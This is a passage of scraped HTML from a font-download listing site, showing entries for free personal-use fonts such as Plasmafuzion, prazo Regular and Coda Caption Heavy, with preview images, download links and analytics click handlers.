										<a href="/FF_Plasmafuzion.font"  id="urlidi283542" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283542&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlasmafuzionA.png" alt="Plasmafuzion Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlasmafuzionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlasmafuzionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plasmafuziona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plasmafuziona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plasmafuzion0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plasmafuzion01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_PlasmafuzionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plasmafuzion.font" id="urlidd283542" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plasmafuzion.font">Plasmafuzion font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283542"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_SF-Willamette-Extended.font" id="urlidt275143" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. SF Willamette Extended">70. SF Willamette Extended</a>
						<div class="row align-items-center no-gutters" id="hfid275143" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SF-Willamette-Extended.font"  id="urlidi275143" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275143&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-ExtendedA.png" alt="SF Willamette Extended Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-ExtendedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-ExtendedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extendeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extendeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-Extended01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/F/FF_SF-Willamette-ExtendedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SF-Willamette-Extended.font" id="urlidd275143" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SF-Willamette-Extended.font">SF Willamette Extended font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275143"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_prazo-Regular.font" id="urlidt1148117" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. prazo Regular">71. prazo Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1148117" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_prazo-Regular.font"  id="urlidi1148117" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1148117&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-RegularA.png" alt="prazo Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/R/FF_prazo-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_prazo-Regular.font" id="urlidd1148117" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_prazo-Regular.font">prazo Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1148117"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Wyvern-Wings-Wyde-BRK.font" id="urlidt582884" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. Wyvern Wings Wyde BRK">72. Wyvern Wings Wyde BRK</a>
						<div class="row align-items-center no-gutters" id="hfid582884" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wyvern-Wings-Wyde-BRK.font"  id="urlidi582884" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582884&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKA.png" alt="Wyvern Wings Wyde BRK Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRK0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRK01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/Y/FF_Wyvern-Wings-Wyde-BRKA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wyvern-Wings-Wyde-BRK.font" id="urlidd582884" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wyvern-Wings-Wyde-BRK.font">Wyvern Wings Wyde BRK font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582884"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_PassionSansPDam-Heavy.font" id="urlidt509926" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. PassionSansPDam-Heavy">73. PassionSansPDam-Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid509926" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PassionSansPDam-Heavy.font"  id="urlidi509926" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=509926&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-HeavyA.png" alt="PassionSansPDam-Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_PassionSansPDam-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PassionSansPDam-Heavy.font" id="urlidd509926" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PassionSansPDam-Heavy.font">PassionSansPDam-Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid509926"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Palisoc-Extended.font" id="urlidt313193" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. Palisoc Extended">74. Palisoc Extended</a>
						<div class="row align-items-center no-gutters" id="hfid313193" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palisoc-Extended.font"  id="urlidi313193" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313193&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-ExtendedA.png" alt="Palisoc Extended Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-ExtendedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-ExtendedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-Extendeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-Extendeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-Extended0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-Extended01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palisoc-ExtendedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palisoc-Extended.font" id="urlidd313193" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palisoc-Extended.font">Palisoc Extended font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313193"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_EBRASIE-Bold.font" id="urlidt1225606" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. EBRASIE Bold">75. EBRASIE Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1225606" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_EBRASIE-Bold.font"  id="urlidi1225606" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225606&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-BoldA.png" alt="EBRASIE Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/B/FF_EBRASIE-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_EBRASIE-Bold.font" id="urlidd1225606" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_EBRASIE-Bold.font">EBRASIE Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225606"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Coda-Caption-Heavy.font" id="urlidt308094" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. Coda Caption Heavy">76. Coda Caption Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid308094" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Coda-Caption-Heavy.font"  id="urlidi308094" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308094&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-HeavyA.png" alt="Coda Caption Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Coda-Caption-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Coda-Caption-Heavy.font" id="urlidd308094" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Coda-Caption-Heavy.font">Coda Caption Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308094"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Coda-Caption-ExtraBold.font" id="urlidt487764" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. Coda Caption ExtraBold">77. Coda Caption ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid487764" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
